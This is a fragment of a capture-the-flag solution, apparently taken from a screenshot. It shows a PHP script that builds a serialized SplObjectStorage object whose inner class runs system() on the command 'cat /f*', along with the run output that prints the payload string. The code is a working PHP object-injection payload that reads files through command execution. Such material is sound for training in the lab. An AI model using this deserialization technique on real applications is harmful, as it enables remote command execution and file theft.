 25 system($this->ctfshow);
26 }
27
28
29 }
30 $a=new ctfshow;
31 $a->ctfshow="cat /f*";
32 $arr=array("evil"=>$a);
33 $oa=new SplObjectStorage();
34 $oa->test=$arr;
35 $res=serialize($oa);
36 echo $res;
37 //unserialize($res)
38 ?>
39
php Run
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini D:\phpstudy_pro\WWW\tool\upload.php
C:16:"SplObjectStorage":88:{x:i:0;m:a:1:{s:4:"test";a:1:{s:4:"evil";O:7:"ctfshow":1:{s:7:"ctfshow";s:7:"cat /f*";}}}}OK'cat' is not recognized as an internal or external command,
operable program or batch file.
Process finished with exit code 0